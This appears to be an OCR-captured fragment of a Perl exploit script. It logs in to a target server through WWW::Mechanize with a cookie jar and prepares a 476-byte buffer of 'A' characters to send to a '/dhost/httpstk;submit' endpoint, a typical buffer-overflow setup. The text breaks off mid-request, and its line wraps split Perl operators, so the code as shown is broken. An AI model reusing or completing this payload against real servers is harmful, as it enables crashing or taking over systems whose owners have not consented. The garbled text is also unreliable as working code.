
         chomp($password);

$login_url = "$target/_LOGIN_SERVER_";

$url = "$target/dhost/httpstk;submit";

$buffer = "\x41" x 476;

my $mechanize = WWW::Mechanize->new();

$mechanize->cookie_jar(HTTP::Cookies-
>new(file => "$cookie_file",autosave => 
1));

$mechanize->timeout($url_timeout);

$res = $mechanize-
>request(HTTP::Request->new('GET', 